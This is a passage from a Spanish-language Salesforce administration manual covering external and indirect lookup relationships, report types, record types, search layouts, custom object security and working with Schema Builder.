Por ejemplo, supongamos que el sistema externo tiene una relación clave externa. La sincronización de tablas relacionadas crea un campo de texto en su organización para la columna externa que identifica las claves externas. Para reflejar la relación de la clave externa en su organización, cambie el tipo de campo de ese campo de texto a Relación de búsqueda externa.

- **•** Un campo de relación es un tipo de campo personalizado. Por lo tanto, al igual que todos los campos personalizados en un objeto externo, los campos de relación se pueden sustituir cuando sincronice el objeto externo. Consulte las consideraciones de sincronización para cada adaptador de Lightning Connect que utilice.
- **•** La eliminación en cascada no está disponible para relaciones de objetos externos.
- **•** Solo en Salesforce Classic, los campos de relación de búsqueda indirecta y búsqueda externo no muestran los nombres de registros principales esperados.
	- **–** Un campo de búsqueda externa muestra el Id. del objeto principal o el valor del campo estándar del Id. externo del objeto principal. El último aparece de forma predeterminada. Si, sin embargo, un campo personalizado del objeto principal tiene el atributo Es campo de nombre, aparece el Id. del objeto principal.
	- **–** Un campo de búsqueda indirecta muestra el valor del campo de destino en el objeto principal. Para buscar registros relacionados, se comparan valores de campo de destino con los valores del campo de relaciones de búsqueda indirecta en el objeto secundario. El campo de destino, que tiene los atributos Id. externo y único, se selecciona cuando se crea un campo de búsqueda indirecta.

- **•** Cuando un usuario intenta modificar un campo de relaciones de búsqueda externa o búsqueda indirecta, un cuadro de diálogo de búsqueda no está disponible para seleccionar el registro principal.
	- **–** Para modificar un campo de relaciones de búsqueda externa, ingrese manualmente el valor del campo estándar Id. externo para el registro principal.
	- **–** Para modificar un campo de relaciones de búsqueda indirecta, ingrese manualmente el valor del campo de destino del registro principal. El campo de destino es el campo personalizado con los atributos Id. externo y Exclusivo que se han seleccionado cuando se creó la relación de búsqueda indirecta. Para determinar registros relacionados, Salesforce compara valores de campo de destino con los valores del campo de relaciones de búsqueda indirecta en el objeto secundario.
- **•** Con las relaciones de búsquedas externas y búsquedas indirectas, el registro principal aparece como un vínculo en el que se puede hacer clic en el campo de relación del registro secundario. Si un usuario ve el registro secundario y no tiene acceso al registro principal, dicho registro aparecerá en el campo de relación como un texto normal en lugar de un vínculo.
- **•** Los filtros de búsqueda no están disponibles para campos de relaciones de búsqueda externa.
- **•** Se pueden crear los campos de relaciones de búsqueda indirecta solo en objetos externos.
- **•** Solo los objetos que disponen de un campo personalizado con los atributos Id. externo y Exclusivo están disponibles como objetos principales en relaciones de búsqueda indirecta. Si no visualiza el objeto que desea al crear un campo de relaciones de búsqueda indirecta, agregue un campo de Id. externo, externo y personalizado a ese objeto.

### **Efecto de las relaciones en los reportes**

El tipo de relación que cree afecta a los tipos de reportes estándar que estén disponibles y al modo en el que se clasifican. Estos tipos de reporte determinan qué objetos relacionados pueden incluirse en el reporte:

- **•** Las relaciones de búsqueda permiten que los datos de dos objetos relacionados se fusionen en un reporte.
- **•** Las relaciones principal-detalle permiten que los datos de tres objetos se fusionen en un reporte: el objeto principal, el objeto de detalle más un objeto de búsqueda. Si el objeto de detalle tiene múltiples relaciones de búsqueda, habrá disponible un tipo de reporte distinto para cada búsqueda.
- **•** Las relaciones de varios a varios ofrecen dos tipos de reportes estándar que fusionan los objetos principales y el objeto de fusión. Los tipos de reportes son:
	- **–** "Principal primario con objeto de fusión y principal secundario" en la categoría de reporte del objeto principal primario.
	- **–** "Principal secundario con objeto de fusión y principal primario" en la categoría de reporte del objeto principal secundario.

El orden de los objetos principales del tipo de reporte es importante. El objeto principal enumerado en primer lugar determinará el ámbito de registros que se mostrará en el reporte.

La influencia en los reportes de cada tipo de relación se resume en la siguiente tabla:





Los tipos de reportes personalizados le ofrecen más flexibilidad a la hora de fusionar datos de múltiples objetos, incluyendo búsquedas así como relaciones principal-detalle.

Importante: La conversión de una relación de búsqueda en principal-detalle o viceversa puede provocar que los reportes personalizados existentes no puedan utilizarse debido a los diferentes tipos de reportes estándar disponibles para cada tipo de relación. Recomendamos que pruebe sus reportes personalizados inmediatamente después de convertir el tipo de relación. Si invierte la relación al tipo original, los reportes se restaurarán y podrán utilizarse de nuevo.

## CONSULTE TAMBIÉN [Descripción general de Relaciones de objeto](#page-4069-0) [Crear una relación de varios a varios](#page-4072-0) [Relaciones de objetos externos](#page-5005-0)

## Crear tipos de registro para objetos personalizados

Cree tipos de registro para un objeto personalizado para mostrar diferentes valores de listas de selección y formatos de página para distintos usuarios con base en sus perfiles.

- **1.** Desde los parámetros de gestión de objetos para un objeto personalizado, vaya a Tipos de registro.
- **2.** Haga clic en **Nuevo** en la lista relacionada Tipos de registro.
- **3.** Seleccione Principal en la lista desplegable Tipo de registro existente para copiar todos los valores de lista de selección disponibles o seleccione un tipo de registro existente para duplicar sus valores de lista de selección.
	- Nota: Cuando crea un nuevo tipo de registro sin duplicar uno existente, el nuevo tipo de registro incluye automáticamente los valores de la lista de selección principal tanto para listas de selección estándar como personalizadas. A continuación, puede personalizar los valores de la lista de selección para el tipo de registro.
- **4.** Ingrese una Etiqueta de tipo de registro que sea exclusiva dentro del objeto.
- **5.** Ingrese una descripción.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear tipos de registro para objetos personalizados:

- **6.** Seleccione Activo para activar el tipo de registro.
- **7.** Seleccione Activar para perfil junto a un perfil para que el tipo de registro esté disponible para los usuarios con ese perfil. Seleccione la casilla de verificación de la fila del encabezado para activarlo para todos los perfiles.

Sugerencia: Si cada perfil está asociado con un tipo de registro único, nunca se solicitará a los usuarios seleccionar un tipo de registro al crear nuevos registros.

- **8.** Para los perfiles activados, seleccione Convertir en predeterminado para convertirlo en el tipo de registro predeterminado para los usuarios de ese perfil. Seleccione la casilla de verificación de la fila del encabezado para convertirlo en el predeterminado para todos los perfiles.
- **9.** Haga clic en **Siguiente**.

**10.** Seleccione una opción de formato de página para determinar qué formato de página se mostrará para registros de este tipo:

- Para aplicar un único formato de página a todos los perfiles, seleccione Aplicar un formato a todos los perfiles y seleccione el formato de página en la lista desplegable.
- **•** Para aplicar formatos de página diferentes según los perfiles de usuario, seleccione Aplicar un formato distinto para cada perfil y seleccione un formato de página para cada perfil.
- **11.** Haga clic en **Guardar** para modificar los valores de las listas de selección estándar y personalizada disponibles para el tipo de registro o haga clic en **Guardar y Nuevo** para crear otro tipo de registro.

CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Personalizar formatos de búsqueda para objetos personalizados

Puede personalizar qué campos van a poder ver los usuarios en los resultados de búsquedas, en los cuadros de diálogo de búsqueda y en listas clave en las fichas personalizadas. Asimismo, podrá especificar un conjunto de campos distinto para que se muestre en cada formato de búsqueda. Esta configuración afecta a todos los usuarios de la organización.

Además, puede personalizar qué botones se deben mostrar en las vistas de listas personalizadas y resultados de búsqueda. Puede ocultar un botón de vista de lista estándar o mostrar un botón personalizado. Los botones estándar no están disponibles en los formatos de resultados de búsqueda. Para visualizar un botón personalizado, cree el botón personalizado y proporciónele un Tipo de visualización *Botón de lista*.

- **1.** Desde los parámetros de gestión de objetos para un objeto personalizado, vaya a Formatos de búsqueda.
- **2.** Haga clic en **Modificar** junto al formato de búsqueda que desea modificar.
	- Nota: Los campos que seleccione para las listas clave en la página de inicio de la ficha personalizada también se utilizan como columnas en la vista de lista predeterminada Todos, además de como columnas predeterminadas en las vistas de lista nuevas. Para ver columnas diferentes, personalice la propia vista de lista.
- **3.** Mueva los campos entre Campos disponibles y Campos seleccionados.
	- **•** Para personalizar qué campos aparecen en el formato, seleccione uno o más campos y haga clic en **Agregar** o **Eliminar**.
	- **•** Para ordenar campos en el formato, seleccione uno o más campos en Campos seleccionados y haga clic en **Arriba** o **Abajo**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para definir formatos de búsqueda de objetos personalizados:

- 
- **•** Para seleccionar varios campos de forma individual, utilice CTRL+clic.
- **•** Para seleccionar varios campos como grupo, utilice Mayús+clic.
- **4.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Personalizar formatos de búsqueda](#page-4011-0)

## <span id="page-4081-0"></span>Seguridad de objetos personalizados

Obtenga información acerca de cómo funcionan los ajustes de seguridad juntos para que pueda controlar el acceso a sus objetos personalizados con gran flexibilidad.

Establezca la seguridad de los objetos personalizados en los siguientes niveles

- **• Ficha**: muestre la ficha personalizada a los usuarios adecuados en función de sus perfiles de usuario.
- **• Objeto**: defina el acceso que tendrán los usuarios para crear, leer, modificar y eliminar registros para cada objeto.
- **• Registros**: defina el modelo de colaboración predeterminado para todos los usuarios. Con esto se determina el acceso que los usuarios tienen a los registros de objetos personalizados que no son de su propiedad.
- **• Relación**: en los objetos del lado de detalles de una relación principal-detalle, especifique el acceso de colaboración que deben tener los usuarios a un registro principal para crear, modificar o eliminar sus registros de detalle asociados. Esto se especifica en el atributo Configuración de colaboración del campo de relación principal-detalle en el objeto de detalle.
- **• Campos**: Defina el nivel de acceso que tendrán los usuarios al formato de página del objeto personalizado.

Estos requisitos se aplican a los objetos personalizados que carecen de relación principal-detalle.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Las fichas no están disponibles en **Database.com**.



Estos requisitos se aplican a los objetos personalizados que mantienen una relación principal-detalle con un objeto estándar o personalizado.



Los administradores delegados pueden administrar prácticamente todos los aspectos relacionados con objetos personalizados, pero no pueden crear o modificar relaciones del objeto ni establecer valores predeterminados de colaboración para toda la organización.

## Información sobre la activación de actividades para objetos personalizados

- **•** Si activa las actividades cuando crea un objeto personalizado, las listas relacionadas de actividades se añadirán al formato de página predeterminado automáticamente. Si activa las actividades posteriormente, cuando el objeto personalizado ya existe, deberá agregar las listas relacionadas al formato de página predeterminado manualmente.
- **•** Si desactiva las actividades para un objeto personalizado, no eliminará los registros de actividad existentes. Sin embargo, las listas relacionadas de actividades se eliminan de las páginas de objetos personalizados, y también se eliminan los reportes que contienen actividades y el objeto personalizado.
- **•** Si un objeto personalizado tiene una relación principal-detalle con las cuentas, las actividades del objeto personalizado se acumulan hasta la cuenta y hacen que se actualice la fecha de la Última actividad de la cuenta. Para objetos personalizados relacionados con otros tipos de registros, las actividades no se acumulan.
- **•** Algunas actividades de objetos personalizados permiten enviar emails o crear documentos de combinación de correo. El email debe enviarse a un contacto o a un prospecto.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

**•** Cuando cambia la propiedad de un registro de objeto personalizado, las actividades abiertas relacionadas con ese objeto personalizado también se transfieren al nuevo propietario de registro.

### Mejora de Salesforce con herramientas de personalización instantánea

- **•** No puede desactivar la supervisión de actividades de un objeto personalizado si hay tareas de flujo de trabajo asociadas con ese objeto personalizado o si las tareas y eventos son conjuntos de datos secundarios del objeto personalizado en una configuración de Mobile.
- **•** Los registros de objetos personalizados solo se pueden asociar a un registro de llamada de Salesforce CRM Call Center si las actividades están activadas para el objeto.

CONSULTE TAMBIÉN

[Definir un objeto personalizado](#page-4054-0)

# Gestión de sus objetos y campos personalizados con el generador de esquemas

## Descripción general del generador de esquemas

Schema Builder proporciona un entorno dinámico para la visualización y la modificación de todos los objetos y relaciones en su aplicación. Esto simplifica la tarea de diseño, implementación y modificación de su modelo de datos o esquema.

Puede ver su esquema existente y agregar de manera interactiva nuevos objetos personalizados, campos personalizados y relaciones simplemente arrastrando y soltando. Schema Builder implementa automáticamente los cambios y guarda el formato de su esquema cada vez que mueva un objeto. Esto elimina la necesidad de hacer clic página por página para buscar los detalles de una relación o de añadir un nuevo campo personalizado a un objeto en su esquema.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: todas las ediciones

El generador de esquemas ofrece detalles como los valores de campos, campos necesarios y cómo se relacionan los objetos mediante la visualización de las relaciones de búsqueda y de principal-detalle. Puede ver los campos y las relaciones tanto para objetos estándar como objetos personalizados.

El generador de esquemas está activado de forma predeterminada y le permite añadir a su esquema:

- **•** Objetos personalizados
- **•** Relaciones de búsqueda
- **•** Relación principal-detalle
- **•** Todos los campos personalizados excepto: Geolocalización

### CONSULTE TAMBIÉN

[Trabajo con el generador de esquemas](#page-4084-0) [Tipos de campos personalizados](#page-4107-0)

## <span id="page-4084-0"></span>Trabajo con el generador de esquemas

Para acceder al Generador de esquemas, en Configuración, ingrese *Generador de esquemas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Generador de esquemas**.

Al trabajar con el generador de esquemas:

- **•** Haga clic en un objeto y muévalo a cualquier espacio del lienzo. El generador de esquemas guarda el formato de su esquema cada vez que mueva un objeto.
- **•** Para ordenar automáticamente el formato de los objetos de su esquema, haga clic en **Formato automático**.

Importante: Cuando haga clic en **Formato automático**, no podrá deshacerlo.

- **•** Haga clic en **Ver opciones** para:
	- **– Mostrar nombres de elementos** si prefiere nombres del sistema, o **Mostrar etiquetas de elementos** si prefiere valores de texto.
	- **– Mostrar/ocultar relaciones**
	- **– Mostrar/ocultar leyendas**
- **•** La ficha **Elementos** le permite arrastrar y soltar nuevos campos y objetos personalizados en el lienzo.
	- **–** Para crear un nuevo objeto personalizado, consulte [Creación de objetos con generador de esquemas](#page-4085-0).
	- **–** Para crear un nuevo campo personalizado, consulte [Creación de campos con generador de esquemas.](#page-4086-0)
- **•** La ficha **Objetos** le permite seleccionar objetos para mostrar en el lienzo.
	- **–** Haga clic en la lista desplegable en la barra lateral para filtrar su lista de objetos:
		- **•** Todos los objetos
		- **•** Objetos seleccionados
		- **•** Objetos estándar
		- **•** Objetos personalizados
		- **•** Objetos de sistema

- **–** Para buscar un objeto, escriba su nombre en la casilla **Búsqueda rápida...**.
- **–** Pase el ratón por encima de un objeto de su lista de objetos y haga clic en el para buscarlo en el lienzo.
- **•** Pase el ratón por encima de las líneas de relaciones para mostrar los detalles de relaciones, como las relaciones de búsqueda y las relaciones principal-detalle. Haga clic en el nombre del objeto para añadirlo al lienzo. Es posible que desee ocultar las relaciones si su esquema está tardando mucho tiempo en cargarse.
- **•** Para ver los detalles de un campo en una nueva ventana, haga clic con el botón derecho del ratón en el nombre o en la etiqueta del elemento y seleccione **Ver campo en nueva ventana**.
- **•** Para modificar propiedades de un campo personalizado, haga clic en el nombre o la etiqueta del elemento y seleccione **Modificar propiedades de campo...**.
- **•** Para gestionar permisos de un campo personalizado, haga clic en el nombre o la etiqueta del elemento y seleccione **Gestionar permisos de campo...**. Utilice el cuadro de diálogo que aparece para gestionar la visibilidad y la capacidad de escritura del campo para todos los perfiles estándar y personalizados. De forma predeterminada, la seguridad de nivel de campo para campos

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: todas las ediciones

### PERMISOS DE USUARIO

Para visualizar objetos en el generador de esquemas:

 $\sqrt{2}$ Nota: Los objetos creados fuera del generador de esquemas, como a través de una aplicación o la API, no aparecen automáticamente en el lienzo. Seleccione la casilla de verificación del objeto creado fuera del generador de esquemas para mostrarlo en el lienzo.

### Mejora de Salesforce con herramientas de personalización instantánea

personalizados se establece como visible y modificable para los perfiles internos, aquellos no clonados de Usuario de socio o Gestor del portal de clientes. Los campos que no son modificables habitualmente, como las fórmulas y los campos de resumen, son visibles y de sólo lectura.

- **Haga clic en**  $\odot$  $\triangledown$  **para:** 
	- **– Ocultar objetos en el lienzo**
	- **– Ver detalles del objeto** en una nueva ventana
	- **– Ver detalles de los formatos de página** en una nueva ventana
- **•** Para objetos con un gran número de campos (Prospecto o Campaña, por ejemplo), haga clic en **Mostrar más campos** para mostrar todos los campos.
- **•** Para ampliar el zoom, haga clic en  $(+)$ . Para alejar el zoom, haga clic en  $(-)$ .
	- Nota: Al cerrar el generador de esquemas, no se guardará el nivel de zoom.
- **•** Para contraer la barra lateral, haga clic en el <sup>1</sup>. Para ampliarla, haga clic en el <sup>1</sup>.
- **•** El mapa en la esquina inferior derecha muestra el formato total de sus objetos en el lienzo. Haga clic en el mapa para navegar por el formato de sus objetos. Para recorrer el formato de esquema mientras aplica el zoom, haga clic y mantenga el botón del ratón pulsado en el lienzo mientras mueve el ratón.
- **•** Para cerrar el generador de esquemas y guardar el formato de sus objetos, haga clic en **Cerrar**.
- Importante: Si su esquema contiene varios objetos y campos, podría provocar largos tiempos de carga. Haga clic en **Ocultar relaciones** para mejorar el desempeño del generador de esquemas.

### CONSULTE TAMBIÉN

<span id="page-4085-0"></span>[Creación de objetos con generador de esquemas](#page-4085-0) [Creación de campos con generador de esquemas](#page-4086-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Creación de objetos con generador de esquemas

Para crear un nuevo objeto personalizado con generador de esquemas:

- **1.** Haga clic en la ficha **Elementos**.
- **2.** Haga clic en **Objeto** y arrástrelo en el lienzo.
- **3.** Ingrese información para definir su objeto. Para obtener una lista de definiciones de objetos, consulte [Definición de objeto personalizado en el generador de esquemas](#page-4087-0) en la página 4082.
- **4.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Definición de objeto personalizado en el generador de esquemas](#page-4087-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para crear nuevos objetos personalizados en el generador de esquemas:

## <span id="page-4086-0"></span>Creación de campos con generador de esquemas

Para crear un nuevo campo personalizado con generador de esquemas:

- **1.** Haga clic en la ficha **Elementos**.
- **2.** Haga clic en un campo y arrástrelo hacia un objeto del lienzo.
- **3.** Ingrese una Etiqueta de campo.

Salesforce rellena Nombre de campo utilizando la etiqueta de campo. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos.

Asegúrese de que el nombre de campo personalizado y la etiqueta son exclusivos para ese objeto.

- **•** Si un campo estándar y otro personalizado tienen nombres o etiquetas idénticos, el campo de combinación mostrará el valor del campo personalizado.
- **•** Si dos campos personalizados tiene nombres o etiquetas idénticos, el campo de combinación puede mostrar un valor inesperado.

Si crea una etiqueta de campo denominada *Email* y ya existe un campo estándar etiquetado Email, es posible que el campo de combinación no pueda distinguir los campos. La adición de un carácter al nombre del campo personalizado lo hace único. Por ejemplo, *Email2*.

- **4.** Ingrese una Descripción del campo personalizado.
- **5.** Ingrese Texto de ayuda para explicar el propósito y la función de un campo personalizado.
- **6.** Ingrese un Valor predeterminado con el fin de insertar automáticamente un valor para un campo personalizado cuando se crea un nuevo registro.
- **7.** Dependiendo del tipo de campo personalizado que seleccione, ingrese cualquier atributo de campo restante.
- **8.** Haga clic en **Guardar**.

Cualquier campo que agregue a través de Schema Builder no se agrega automáticamente al formato de página. Deberá modificar el formato de página para especificar dónde se debe mostrar el campo.

## Eliminación de objetos personalizados con el generador de esquemas

Puede eliminar objetos personalizados utilizando el generador de esquemas.

El generador de esquemas muestra una lista de efectos secundarios al intentar eliminar un objeto personalizado. Asegúrese de preparado para aceptar estos efectos secundarios antes de finalizar la eliminación. Consulte [Eliminar objetos personalizados](#page-4062-0) en la página 4057 y [Gestionar objetos](#page-4064-0) [personalizados eliminados](#page-4064-0) en la página 4059.

- **1.** Haga clic en  $\odot$   $\sim$  en el icono del objeto personalizado.
- **2.** Seleccionar **Eliminar objeto...**. Aparece un cuadro de diálogo que explica los efectos secundarios de la eliminación de un objeto. Lea esta información detenidamente.
- **3.** Si acepta las condiciones, marque **Sí, deseo eliminar el objeto personalizado.**
- **4.** Haga clic en **Eliminar**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para crear nuevos campos en el generador de esquemas:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para eliminar objetos personalizados en el generador de esquemas:

## Eliminación de campos personalizados con el generador de esquemas

Puede eliminar campos personalizados utilizando el generador de esquemas.

El generador de esquemas muestra una lista de efectos secundarios al intentar eliminar un campo personalizado. Asegúrese de preparado para aceptar estos efectos secundarios antes de finalizar la eliminación.

- **1.** Haga clic con el botón derecho en el campo personalizado.
- **2.** Seleccione **Eliminar campo...**. Aparece un cuadro de diálogo que explica los efectos secundarios de la eliminación de un campo personalizado. Lea esta información detenidamente.
- **3.** Si acepta las condiciones, marque **Sí, deseo eliminar el campo personalizado.**
- **4.** Haga clic en **Eliminar**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para eliminar campos personalizados en el generador de esquemas:

EDICIONES

**•** "Personalizar aplicación"

## <span id="page-4087-0"></span>Definición de objeto personalizado en el generador de esquemas

